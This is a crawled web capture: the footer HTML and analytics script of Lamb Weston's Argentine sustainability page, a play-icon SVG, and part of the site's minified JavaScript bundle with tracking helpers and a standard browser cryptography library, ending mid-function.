        <span class="cmp-link__text">
            Noticias
        </span>
        
        
    </a>

                    </li>
                
            </ul>
        </nav>
      

    </section>

    
    


</div>


    
    
    <div class="footer-nav-list">




    <section class="cmp-footer-nav-list">

        

   		
        <nav class="cmp-footer__column--submenu">
            <h3 class="cmp-footer__column--heading">The Community</h3>
            <ul class="cmp-footer__submenu-list">
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:the-community:home.html" href="/es-ar/about/the-community/home.html" target="_blank">
        <span class="cmp-link__text">
            Inicio
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:the-community:home:your-brand.html" href="/es-ar/about/the-community/home/your-brand.html">
        <span class="cmp-link__text">
             Tu marca
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:the-community:home:explore-our-tutorials.html" href="/es-ar/about/the-community/home/explore-our-tutorials.html">
        <span class="cmp-link__text">
             Tutoriales
        </span>
        
        
    </a>

                    </li>
                
            </ul>
        </nav>
      

    </section>

    
    


</div>



                        </div>
                    
                        
                        <div class="cmp-footer__column col-6 col-md">
                            




    
    
    <div class="footer-nav-list">




    <section class="cmp-footer-nav-list">

        

   		
        <nav class="cmp-footer__column--submenu">
            <h3 class="cmp-footer__column--heading">En todo el mundo</h3>
            <ul class="cmp-footer__submenu-list">
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="www.lambweston.com" href="https://www.lambweston.com/" target="_blank">
        <span class="cmp-link__text">
            Estados Unidos
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="en-ca.html" href="https://www.lambweston.com/en-ca.html" target="_blank">
        <span class="cmp-link__text">
            Canadá (inglés)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="fr-ca.html" href="https://www.lambweston.com/fr-ca.html" target="_blank">
        <span class="cmp-link__text">
            Canadá (francés)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="es-mx.html" href="https://www.lambweston.com/es-mx.html" target="_blank">
        <span class="cmp-link__text">
            México (español)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="en.html" href="https://www.lambweston.com/en.html" target="_blank">
        <span class="cmp-link__text">
            Asia Pacífico (inglés)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="zh.html" href="https://www.lambweston.com/zh.html" target="_blank">
        <span class="cmp-link__text">
            China (中国)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="jp.html" href="https://www.lambweston.com/jp.html" target="_blank">
        <span class="cmp-link__text">
            Japón (日本)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="es.html" href="https://www.lambweston.com/es.html" target="_blank">
        <span class="cmp-link__text">
            Latinoamérica (español)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="es-ar.html" href="https://www.lambweston.com/es-ar.html" target="_blank">
        <span class="cmp-link__text">
            Mercosur (español)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="pt-br.html" href="https://www.lambweston.com/pt-br.html" target="_blank">
        <span class="cmp-link__text">
            Mercosur (portugués)
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="en-au.html" href="https://www.lambweston.com/en-au.html" target="_blank">
        <span class="cmp-link__text">
            Australia y Nueva Zelanda
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="emea" href="https://lambweston.eu/emea" target="_blank">
        <span class="cmp-link__text">
            Europa y Oriente Medio
        </span>
        
        
    </a>

                    </li>
                
            </ul>
        </nav>
      

    </section>

    
    


</div>


    
    
    <div class="ghost">

</div>



                        </div>
                    
                </div>

                <div class="cmp-footer__seperator-line"></div>
                <!--BOTTOM LINKS-->
                
                <div class="cmp-footer__bottom-links m-auto">
                    <ul class="cmp-footer__bottom-links--list mb-3">
                        
                            <li class="cmp-footer__bottom-links--item">
                                
    <a class="cmp-link  aa-lw-footer-link" data-name="content:dam:lamb-weston:website:es-ar:pdf:legal:Privacy.pdf" href="/content/dam/lamb-weston/website/es-ar/pdf/legal/Privacy.pdf" target="_blank">
        <span class="cmp-link__text">
            Privacidad
        </span>
        
        
    </a>

                            </li>
                        
                            <li class="cmp-footer__bottom-links--item">
                                
    <a class="cmp-link  aa-lw-footer-link" data-name="content:dam:lamb-weston:website:es-ar:pdf:legal:Legal.pdf" href="/content/dam/lamb-weston/website/es-ar/pdf/legal/Legal.pdf" target="_blank">
        <span class="cmp-link__text">
            Términos del sitio web
        </span>
        
        
    </a>

                            </li>
                        
                            <li class="cmp-footer__bottom-links--item">
                                
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:resources:legal.html" href="/es-ar/resources/legal.html" target="_blank">
        <span class="cmp-link__text">
            Asuntos legales
        </span>
        
        
    </a>

                            </li>
                        
                            <li class="cmp-footer__bottom-links--item">
                                
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:resources:frequently-asked-questions.html" href="/es-ar/resources/frequently-asked-questions.html" target="_blank">
        <span class="cmp-link__text">
            Preguntas frecuentes
        </span>
        
        
    </a>

                            </li>
                        
                    </ul>
                </div>

                <!--COPYRIGHT-->
                <div class="cmp-footer__bottom-container d-flex">
                    <div class="social-media-wrapper">
                        <div class="social-media-icons white">




    <section class="cmp-social-media-icons">

        <div class="cmp-social-media-icons__content center">
          <a class="external-link aa-lw-social-follow" target="_blank" href="https://www.facebook.com/lambweston4chefsAPAC/">
              <span>
                  <i id="fab fa-facebook" class="fab fa-facebook"></i>
              </span>
          </a>
      
          <a class="external-link aa-lw-social-follow" target="_blank" href="https://www.instagram.com/lambweston4chefs_apac/">
              <span>
                  <i id="fab fa-instagram" class="fab fa-instagram"></i>
              </span>
          </a>
      
          <a class="external-link aa-lw-social-follow" target="_blank" href="https://www.youtube.com/@lambweston-asiapacific8138">
              <span>
                  <i id="fab fa-youtube" class="fab fa-youtube"></i>
              </span>
          </a>
      </div>

    </section>

    
    


</div>

                    </div>
                    <div class="cmp-footer__copyright ">
                        <p>© 2025 Lamb Weston, Inc. | Todos los derechos reservados.</p>

                    </div>
                </div>
                
            </div>
        </div>
    </section>
</div>
<!--END:FOOTER-V2-->

</div>
<div class="ghost aem-GridColumn aem-GridColumn--default--12">

</div>

    
</div>

        
    

</div>

<script>
    
    var digitalDataDlo = {"page":{"name":"lamb-weston-es-ar about sustainability","section":"about","section1":"about","section2":"sustainability","section3":"","site":"lamb-weston-es-ar","type":"about"},"product":{"name":"","sku":"","brand":"","mainCategory":"","subCategory":"","cutSize":""},"recipe":{"name":"","type":"","productData":{"mainCategory":"","subCategory":""}}};
    var DIGITAL_DATA_TRACKER = "digitalData";
    
    try{
    var dataCompletedForm = getCompletedFormData();
    if(digitalDataDlo.recipe && digitalDataDlo.recipe !="undefined" && digitalDataDlo.recipe.productData){
   		 setRecipeData(digitalDataDlo);
  	 }
    
    if(typeof dataLayerSearchData != 'undefined' ) digitalDataDlo.search = dataLayerSearchData;
    else setSearchData(digitalDataDlo);
    
    if(!digitalDataDlo.productListing)
	   setProductSearchData(digitalDataDlo);
	
	if(!digitalDataDlo.recipeListing)
		setRecipeSearchData(digitalDataDlo);
	
        if(typeof dataLayerFormData != 'undefined') digitalDataDlo.form= dataLayerFormData;
        else setFormData(digitalDataDlo);
    
        if(typeof dataCompletedForm.completedForm != 'undefined'){ digitalDataDlo.completedForm = dataCompletedForm.completedForm; console.log("dataLAyerFORM SET");}
        else setCompletedFormData(digitalDataDlo);
	
    var digitalData = digitalDataDlo;
    
    trackPageLoad(digitalData);
    }catch(error){
        console.log(error.message);
    }
</script>
            
    
    

    
<script src="/etc.clientlibs/lamb-weston/clientlibs/clientlib-dependencies.lc-d41d8cd98f00b204e9800998ecf8427e-lc.min.js"></script>
<script src="/etc.clientlibs/lamb-weston/clientlibs/clientlib-site.lc-556565b214ed86c2ae5527800a855533-lc.min.js"></script>




    
<script src="/etc.clientlibs/core/wcm/components/commons/site/clientlibs/container.lc-0a6aff292f5cc42142779cde92054524-lc.min.js"></script>
<script src="/etc.clientlibs/lamb-weston/clientlibs/clientlib-components.lc-4d8b93f9b0dd796fa1542e4b65c6c9e4-lc.min.js"></script>












<script async="async" src="https://static.srcspot.com/libs/eleen.js" type="application/javascript"></script>

<!-- Add Any widget -->
<script async src="https://static.addtoany.com/menu/page.js"></script>

    

    

    



    
    
    

            

        
    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lambweston.com/etc.clientlibs/lamb-weston/clientlibs/clientlib-site/resources/icons/video/play.svg
body_size: -112
content:
<svg width="130" height="131" viewBox="0 0 130 131" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="65" cy="65.7471" r="64" stroke="white" stroke-width="2"/>
<path d="M50.834 41.212L93.334 65.7493L50.834 90.2867L50.834 41.212Z" stroke="white" stroke-width="2"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.lambweston.com/etc.clientlibs/lamb-weston/clientlibs/lamb-weston-headlibs.lc-40c86c1015cbcc66de505a0698187025-lc.min.js
body_size: 10746
content:
function getPageName(){var a=["website","filters","categories"].map(function(d){return d+"~"}).join("|"),b=["restaurant-type","recipe-type"].map(function(d){return d+"\\|"}).join("|");a=window.location.hash.replace(/^#f=/,"").replace(new RegExp(a,"g"),"").split(",").map(function(d){return d.replace(/~/g,"|")});var c="";return c=1<a.length?a[0].split("|").slice(1,-1).join("|"):a[0].replace(new RegExp(b),"").split("|").slice(1).join("|")}
function setSearchData(a){a.search={term:"",numResults:"",numPages:"",currentPage:""}}function setProductSearchData(a){a.productListing={term:"",numResults:"",numPages:"",currentPage:"",productCategoryNames:"",productCategoryValues:"",lastProductCategoryName:"",lastProductCategoryValue:"",refinementNames:"",refinementValues:"",lastRefinementName:"",lastRefinementValue:"",newProducts:""}}
function setRecipeSearchData(a){a.recipeListing={term:"",numResults:"",numPages:"",currentPage:"",categoryNames:"",categoryValues:"",lastCategoryName:"",lastCategoryValue:"",refinementNames:"",refinementValues:"",lastRefinementName:"",lastRefinementValue:"",newRecipes:""}}function setFormData(a){a.form={name:"",step:"",leadRole:"",leadSegment:""}}function setCompletedFormData(a){a.completedForm={name:"",leadRole:"",leadSegment:""}}
function setRecipeData(a){var b=a.recipe.name,c=a.recipe.type;a.recipe=a.recipe.productData;a.recipe.name=b;a.recipe.type=c}function setUserData(a){a.user={authenticationState:""}}
function trackPageLoad(a){var b=getPageName();trackCookieFormData();""!==b&&(a.page.name=a.page.name+"|"+b);try{a.user||setUserData(a),a.user.authenticationState=getUserAuthentication(a)}catch(c){console.log(c.message)}window.pageViewDigitalData=a;if("recipes"!=a.page.section1&&"products"!=a.page.section1||("recipes"==a.page.section1||"products"==a.page.section1)&&""!=a.page.section2)window.digitalData=a}
function trackCookieFormData(){try{var a=localStorage.getItem("landingPageURL"),b=window.location.pathname;a&&0<=a.indexOf("/content")&&(a=a.replace("/content/lamb-weston/en-us",""),a=a.replace("/content/lamb-weston",""),a=a.replace("/en-us",""));b&&(0<=b.indexOf("/content")||0<=b.indexOf("/en-us"))&&(b=b.replace("/content/lamb-weston/en-us",""),b=b.replace("/content/lamb-weston",""),b=b.replace("/en-us",""));if(a&&(a.startsWith(b)||a===b)){var c=localStorage.getItem("digitalData");if(c){var d=JSON.parse(c);
d&&d.form&&(localStorage.removeItem("landingPageURL"),localStorage.removeItem("digitalData"))}}}catch(e){console.log(e.message)}}function readCookie(a){a+="\x3d";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return d.substring(a.length,d.length)}return null}function deleteCookie(a){document.cookie=a+"\x3d;path\x3d/"}
function getUserAuthentication(a){a="N";try{var b=readCookie("lw_gated_content");b&&""!=b&&(a="A")}catch(c){console.log(c.message)}return a}function getCompletedFormData(){try{var a=localStorage.getItem("digitalData");if(a&&""!=a)var b=JSON.parse(a);else return""}catch(c){console.log(c.message)}return b}"use strict";
var sjcl={cipher:{},hash:{},keyexchange:{},mode:{},misc:{},codec:{},exception:{corrupt:function(a){this.toString=function(){return"CORRUPT: "+this.message};this.message=a},invalid:function(a){this.toString=function(){return"INVALID: "+this.message};this.message=a},bug:function(a){this.toString=function(){return"BUG: "+this.message};this.message=a},notReady:function(a){this.toString=function(){return"NOT READY: "+this.message};this.message=a}}};
sjcl.cipher.aes=function(a){this.s[0][0][0]||this.O();var b,c,d=this.s[0][4],e=this.s[1];var f=a.length;var g=1;if(4!==f&&6!==f&&8!==f)throw new sjcl.exception.invalid("invalid aes key size");this.b=[b=a.slice(0),c=[]];for(a=f;a<4*f+28;a++){var h=b[a-1];if(0===a%f||8===f&&4===a%f)h=d[h>>>24]<<24^d[h>>16&255]<<16^d[h>>8&255]<<8^d[h&255],0===a%f&&(h=h<<8^h>>>24^g<<24,g=g<<1^283*(g>>7));b[a]=b[a-f]^h}for(f=0;a;f++,a--)h=b[f&3?a:a-4],c[f]=4>=a||4>f?h:e[0][d[h>>>24]]^e[1][d[h>>16&255]]^e[2][d[h>>8&255]]^
e[3][d[h&255]]};
sjcl.cipher.aes.prototype={encrypt:function(a){return t(this,a,0)},decrypt:function(a){return t(this,a,1)},s:[[[],[],[],[],[]],[[],[],[],[],[]]],O:function(){var a=this.s[0],b=this.s[1],c=a[4],d=b[4],e,f,g,h=[],k=[],l;for(e=0;256>e;e++)k[(h[e]=e<<1^283*(e>>7))^e]=e;for(f=g=0;!c[f];f^=l||1,g=k[g]||1){var m=g^g<<1^g<<2^g<<3^g<<4;m=m>>8^m&255^99;c[f]=m;d[m]=f;var n=h[e=h[l=h[f]]];var p=16843009*n^65537*e^257*l^16843008*f;n=257*h[m]^16843008*m;for(e=0;4>e;e++)a[e][f]=n=n<<24^n>>>8,b[e][m]=p=p<<24^p>>>
8}for(e=0;5>e;e++)a[e]=a[e].slice(0),b[e]=b[e].slice(0)}};
function t(a,b,c){if(4!==b.length)throw new sjcl.exception.invalid("invalid aes block size");var d=a.b[c],e=b[0]^d[0],f=b[c?3:1]^d[1],g=b[2]^d[2];b=b[c?1:3]^d[3];var h=d.length/4-2,k,l=4,m=[0,0,0,0];var n=a.s[c];a=n[0];var p=n[1],q=n[2],r=n[3],v=n[4];for(k=0;k<h;k++){n=a[e>>>24]^p[f>>16&255]^q[g>>8&255]^r[b&255]^d[l];var w=a[f>>>24]^p[g>>16&255]^q[b>>8&255]^r[e&255]^d[l+1];var x=a[g>>>24]^p[b>>16&255]^q[e>>8&255]^r[f&255]^d[l+2];b=a[b>>>24]^p[e>>16&255]^q[f>>8&255]^r[g&255]^d[l+3];l+=4;e=n;f=w;g=
x}for(k=0;4>k;k++)m[c?3&-k:k]=v[e>>>24]<<24^v[f>>16&255]<<16^v[g>>8&255]<<8^v[b&255]^d[l++],n=e,e=f,f=g,g=b,b=n;return m}
sjcl.bitArray={bitSlice:function(a,b,c){a=sjcl.bitArray.$(a.slice(b/32),32-(b&31)).slice(1);return void 0===c?a:sjcl.bitArray.clamp(a,c-b)},extract:function(a,b,c){var d=Math.floor(-b-c&31);return((b+c-1^b)&-32?a[b/32|0]<<32-d^a[b/32+1|0]>>>d:a[b/32|0]>>>d)&(1<<c)-1},concat:function(a,b){if(0===a.length||0===b.length)return a.concat(b);var c=a[a.length-1],d=sjcl.bitArray.getPartial(c);return 32===d?a.concat(b):sjcl.bitArray.$(b,d,c|0,a.slice(0,a.length-1))},bitLength:function(a){var b=a.length;return 0===
b?0:32*(b-1)+sjcl.bitArray.getPartial(a[b-1])},clamp:function(a,b){if(32*a.length<b)return a;a=a.slice(0,Math.ceil(b/32));var c=a.length;b&=31;0<c&&b&&(a[c-1]=sjcl.bitArray.partial(b,a[c-1]&2147483648>>b-1,1));return a},partial:function(a,b,c){return 32===a?b:(c?b|0:b<<32-a)+1099511627776*a},getPartial:function(a){return Math.round(a/1099511627776)||32},equal:function(a,b){if(sjcl.bitArray.bitLength(a)!==sjcl.bitArray.bitLength(b))return!1;var c=0,d;for(d=0;d<a.length;d++)c|=a[d]^b[d];return 0===
c},$:function(a,b,c,d){var e;for(void 0===d&&(d=[]);32<=b;b-=32)d.push(c),c=0;if(0===b)return d.concat(a);for(e=0;e<a.length;e++)d.push(c|a[e]>>>b),c=a[e]<<32-b;e=a.length?a[a.length-1]:0;a=sjcl.bitArray.getPartial(e);d.push(sjcl.bitArray.partial(b+a&31,32<b+a?c:d.pop(),1));return d},i:function(a,b){return[a[0]^b[0],a[1]^b[1],a[2]^b[2],a[3]^b[3]]},byteswapM:function(a){var b;for(b=0;b<a.length;++b){var c=a[b];a[b]=c>>>24|c>>>8&65280|(c&65280)<<8|c<<24}return a}};
sjcl.codec.utf8String={fromBits:function(a){var b="",c=sjcl.bitArray.bitLength(a),d,e;for(d=0;d<c/8;d++)0===(d&3)&&(e=a[d/4]),b+=String.fromCharCode(e>>>8>>>8>>>8),e<<=8;return decodeURIComponent(escape(b))},toBits:function(a){a=unescape(encodeURIComponent(a));var b=[],c,d=0;for(c=0;c<a.length;c++)d=d<<8|a.charCodeAt(c),3===(c&3)&&(b.push(d),d=0);c&3&&b.push(sjcl.bitArray.partial(8*(c&3),d));return b}};
sjcl.codec.hex={fromBits:function(a){var b="",c;for(c=0;c<a.length;c++)b+=((a[c]|0)+0xf00000000000).toString(16).substr(4);return b.substr(0,sjcl.bitArray.bitLength(a)/4)},toBits:function(a){var b,c=[];a=a.replace(/\s|0x/g,"");var d=a.length;a+="00000000";for(b=0;b<a.length;b+=8)c.push(parseInt(a.substr(b,8),16)^0);return sjcl.bitArray.clamp(c,4*d)}};
sjcl.codec.base32={B:"ABCDEFGHIJKLMNOPQRSTUVWXYZ234567",X:"0123456789ABCDEFGHIJKLMNOPQRSTUV",BITS:32,BASE:5,REMAINING:27,fromBits:function(a,b,c){var d=sjcl.codec.base32.BASE,e=sjcl.codec.base32.REMAINING,f="",g=0,h=sjcl.codec.base32.B,k=0,l=sjcl.bitArray.bitLength(a);c&&(h=sjcl.codec.base32.X);for(c=0;f.length*d<l;)f+=h.charAt((k^a[c]>>>g)>>>e),g<d?(k=a[c]<<d-g,g+=e,c++):(k<<=d,g-=d);for(;f.length&7&&!b;)f+="\x3d";return f},toBits:function(a,b){a=a.replace(/\s|=/g,"").toUpperCase();var c=sjcl.codec.base32.BITS,
d=sjcl.codec.base32.BASE,e=sjcl.codec.base32.REMAINING,f=[],g,h=0,k=sjcl.codec.base32.B,l=0,m="base32";b&&(k=sjcl.codec.base32.X,m="base32hex");for(g=0;g<a.length;g++){var n=k.indexOf(a.charAt(g));if(0>n){if(!b)try{return sjcl.codec.base32hex.toBits(a)}catch(p){}throw new sjcl.exception.invalid("this isn't "+m+"!");}h>e?(h-=e,f.push(l^n>>>h),l=n<<c-h):(h+=d,l^=n<<c-h)}h&56&&f.push(sjcl.bitArray.partial(h&56,l,1));return f}};
sjcl.codec.base32hex={fromBits:function(a,b){return sjcl.codec.base32.fromBits(a,b,1)},toBits:function(a){return sjcl.codec.base32.toBits(a,1)}};
sjcl.codec.base64={B:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",fromBits:function(a,b,c){var d="",e=0,f=sjcl.codec.base64.B,g=0,h=sjcl.bitArray.bitLength(a);c&&(f=f.substr(0,62)+"-_");for(c=0;6*d.length<h;)d+=f.charAt((g^a[c]>>>e)>>>26),6>e?(g=a[c]<<6-e,e+=26,c++):(g<<=6,e-=6);for(;d.length&3&&!b;)d+="\x3d";return d},toBits:function(a,b){a=a.replace(/\s|=/g,"");var c=[],d=0,e=sjcl.codec.base64.B,f=0;b&&(e=e.substr(0,62)+"-_");for(b=0;b<a.length;b++){var g=e.indexOf(a.charAt(b));
if(0>g)throw new sjcl.exception.invalid("this isn't base64!");26<d?(d-=26,c.push(f^g>>>d),f=g<<32-d):(d+=6,f^=g<<32-d)}d&56&&c.push(sjcl.bitArray.partial(d&56,f,1));return c}};sjcl.codec.base64url={fromBits:function(a){return sjcl.codec.base64.fromBits(a,1,1)},toBits:function(a){return sjcl.codec.base64.toBits(a,1)}};sjcl.hash.sha256=function(a){this.b[0]||this.O();a?(this.F=a.F.slice(0),this.A=a.A.slice(0),this.l=a.l):this.reset()};sjcl.hash.sha256.hash=function(a){return(new sjcl.hash.sha256).update(a).finalize()};
sjcl.hash.sha256.prototype={blockSize:512,reset:function(){this.F=this.Y.slice(0);this.A=[];this.l=0;return this},update:function(a){"string"===typeof a&&(a=sjcl.codec.utf8String.toBits(a));var b=this.A=sjcl.bitArray.concat(this.A,a);var c=this.l;a=this.l=c+sjcl.bitArray.bitLength(a);if(9007199254740991<a)throw new sjcl.exception.invalid("Cannot hash more than 2^53 - 1 bits");if("undefined"!==typeof Uint32Array){var d=new Uint32Array(b),e=0;for(c=512+c-(512+c&511);c<=a;c+=512)u(this,d.subarray(16*
e,16*(e+1))),e+=1;b.splice(0,16*e)}else for(c=512+c-(512+c&511);c<=a;c+=512)u(this,b.splice(0,16));return this},finalize:function(){var a,b=this.A,c=this.F;b=sjcl.bitArray.concat(b,[sjcl.bitArray.partial(1,1)]);for(a=b.length+2;a&15;a++)b.push(0);b.push(Math.floor(this.l/4294967296));for(b.push(this.l|0);b.length;)u(this,b.splice(0,16));this.reset();return c},Y:[],b:[],O:function(){function a(f){return 4294967296*(f-Math.floor(f))|0}for(var b=0,c=2,d,e;64>b;c++){e=!0;for(d=2;d*d<=c;d++)if(0===c%d){e=
!1;break}e&&(8>b&&(this.Y[b]=a(Math.pow(c,.5))),this.b[b]=a(Math.pow(c,1/3)),b++)}}};
function u(a,b){var c,d,e=a.F,f=a.b,g=e[0],h=e[1],k=e[2],l=e[3],m=e[4],n=e[5],p=e[6],q=e[7];for(a=0;64>a;a++)16>a?c=b[a]:(c=b[a+1&15],d=b[a+14&15],c=b[a&15]=(c>>>7^c>>>18^c>>>3^c<<25^c<<14)+(d>>>17^d>>>19^d>>>10^d<<15^d<<13)+b[a&15]+b[a+9&15]|0),c=c+q+(m>>>6^m>>>11^m>>>25^m<<26^m<<21^m<<7)+(p^m&(n^p))+f[a],q=p,p=n,n=m,m=l+c|0,l=k,k=h,h=g,g=c+(h&k^l&(h^k))+(h>>>2^h>>>13^h>>>22^h<<30^h<<19^h<<10)|0;e[0]=e[0]+g|0;e[1]=e[1]+h|0;e[2]=e[2]+k|0;e[3]=e[3]+l|0;e[4]=e[4]+m|0;e[5]=e[5]+n|0;e[6]=e[6]+p|0;e[7]=
e[7]+q|0}
sjcl.mode.ccm={name:"ccm",G:[],listenProgress:function(a){sjcl.mode.ccm.G.push(a)},unListenProgress:function(a){a=sjcl.mode.ccm.G.indexOf(a);-1<a&&sjcl.mode.ccm.G.splice(a,1)},fa:function(a){var b=sjcl.mode.ccm.G.slice(),c;for(c=0;c<b.length;c+=1)b[c](a)},encrypt:function(a,b,c,d,e){var f,g=b.slice(0),h=sjcl.bitArray,k=h.bitLength(c)/8,l=h.bitLength(g)/8;e=e||64;d=d||[];if(7>k)throw new sjcl.exception.invalid("ccm: iv must be at least 7 bytes");for(f=2;4>f&&l>>>8*f;f++);f<15-k&&(f=15-k);c=h.clamp(c,
8*(15-f));b=sjcl.mode.ccm.V(a,b,c,d,e,f);g=sjcl.mode.ccm.C(a,g,c,b,e,f);return h.concat(g.data,g.tag)},decrypt:function(a,b,c,d,e){e=e||64;d=d||[];var f=sjcl.bitArray,g=f.bitLength(c)/8,h=f.bitLength(b),k=f.clamp(b,h-e),l=f.bitSlice(b,h-e);h=(h-e)/8;if(7>g)throw new sjcl.exception.invalid("ccm: iv must be at least 7 bytes");for(b=2;4>b&&h>>>8*b;b++);b<15-g&&(b=15-g);c=f.clamp(c,8*(15-b));k=sjcl.mode.ccm.C(a,k,c,l,e,b);a=sjcl.mode.ccm.V(a,k.data,c,d,e,b);if(!f.equal(k.tag,a))throw new sjcl.exception.corrupt("ccm: tag doesn't match");
return k.data},na:function(a,b,c,d,e,f){var g=[],h=sjcl.bitArray,k=h.i;d=[h.partial(8,(b.length?64:0)|d-2<<2|f-1)];d=h.concat(d,c);d[3]|=e;d=a.encrypt(d);if(b.length)for(c=h.bitLength(b)/8,65279>=c?g=[h.partial(16,c)]:4294967295>=c&&(g=h.concat([h.partial(16,65534)],[c])),g=h.concat(g,b),b=0;b<g.length;b+=4)d=a.encrypt(k(d,g.slice(b,b+4).concat([0,0,0])));return d},V:function(a,b,c,d,e,f){var g=sjcl.bitArray,h=g.i;e/=8;if(e%2||4>e||16<e)throw new sjcl.exception.invalid("ccm: invalid tag length");
if(4294967295<d.length||4294967295<b.length)throw new sjcl.exception.bug("ccm: can't deal with 4GiB or more data");c=sjcl.mode.ccm.na(a,d,c,e,g.bitLength(b)/8,f);for(d=0;d<b.length;d+=4)c=a.encrypt(h(c,b.slice(d,d+4).concat([0,0,0])));return g.clamp(c,8*e)},C:function(a,b,c,d,e,f){var g=sjcl.bitArray;var h=g.i;var k=b.length,l=g.bitLength(b),m=k/50,n=m;c=g.concat([g.partial(8,f-1)],c).concat([0,0,0]).slice(0,4);d=g.bitSlice(h(d,a.encrypt(c)),0,e);if(!k)return{tag:d,data:[]};for(h=0;h<k;h+=4)h>m&&
(sjcl.mode.ccm.fa(h/k),m+=n),c[3]++,e=a.encrypt(c),b[h]^=e[0],b[h+1]^=e[1],b[h+2]^=e[2],b[h+3]^=e[3];return{tag:d,data:g.clamp(b,l)}}};
sjcl.mode.ocb2={name:"ocb2",encrypt:function(a,b,c,d,e,f){if(128!==sjcl.bitArray.bitLength(c))throw new sjcl.exception.invalid("ocb iv must be 128 bits");var g,h=sjcl.mode.ocb2.S,k=sjcl.bitArray,l=k.i,m=[0,0,0,0];c=h(a.encrypt(c));var n=[];d=d||[];e=e||64;for(g=0;g+4<b.length;g+=4){var p=b.slice(g,g+4);m=l(m,p);n=n.concat(l(c,a.encrypt(l(c,p))));c=h(c)}p=b.slice(g);b=k.bitLength(p);g=a.encrypt(l(c,[0,0,0,b]));p=k.clamp(l(p.concat([0,0,0]),g),b);m=l(m,l(p.concat([0,0,0]),g));m=a.encrypt(l(m,l(c,h(c))));
d.length&&(m=l(m,f?d:sjcl.mode.ocb2.pmac(a,d)));return n.concat(k.concat(p,k.clamp(m,e)))},decrypt:function(a,b,c,d,e,f){if(128!==sjcl.bitArray.bitLength(c))throw new sjcl.exception.invalid("ocb iv must be 128 bits");e=e||64;var g=sjcl.mode.ocb2.S,h=sjcl.bitArray,k=h.i,l=[0,0,0,0],m=g(a.encrypt(c)),n=sjcl.bitArray.bitLength(b)-e,p=[];d=d||[];for(c=0;c+4<n/32;c+=4){var q=k(m,a.decrypt(k(m,b.slice(c,c+4))));l=k(l,q);p=p.concat(q);m=g(m)}var r=n-32*c;q=a.encrypt(k(m,[0,0,0,r]));q=k(q,h.clamp(b.slice(c),
r).concat([0,0,0]));l=k(l,q);l=a.encrypt(k(l,k(m,g(m))));d.length&&(l=k(l,f?d:sjcl.mode.ocb2.pmac(a,d)));if(!h.equal(h.clamp(l,e),h.bitSlice(b,n)))throw new sjcl.exception.corrupt("ocb: tag doesn't match");return p.concat(h.clamp(q,r))},pmac:function(a,b){var c,d=sjcl.mode.ocb2.S,e=sjcl.bitArray,f=e.i,g=[0,0,0,0],h=a.encrypt([0,0,0,0]);h=f(h,d(d(h)));for(c=0;c+4<b.length;c+=4)h=d(h),g=f(g,a.encrypt(f(h,b.slice(c,c+4))));c=b.slice(c);128>e.bitLength(c)&&(h=f(h,d(h)),c=e.concat(c,[-2147483648,0,0,0]));
g=f(g,c);return a.encrypt(f(d(f(h,d(h))),g))},S:function(a){return[a[0]<<1^a[1]>>>31,a[1]<<1^a[2]>>>31,a[2]<<1^a[3]>>>31,a[3]<<1^135*(a[0]>>>31)]}};
sjcl.mode.gcm={name:"gcm",encrypt:function(a,b,c,d,e){var f=b.slice(0);b=sjcl.bitArray;d=d||[];a=sjcl.mode.gcm.C(!0,a,f,d,c,e||128);return b.concat(a.data,a.tag)},decrypt:function(a,b,c,d,e){var f=b.slice(0),g=sjcl.bitArray,h=g.bitLength(f);e=e||128;d=d||[];e<=h?(b=g.bitSlice(f,h-e),f=g.bitSlice(f,0,h-e)):(b=f,f=[]);a=sjcl.mode.gcm.C(!1,a,f,d,c,e);if(!g.equal(a.tag,b))throw new sjcl.exception.corrupt("gcm: tag doesn't match");return a.data},ka:function(a,b){var c,d=sjcl.bitArray.i;var e=[0,0,0,0];
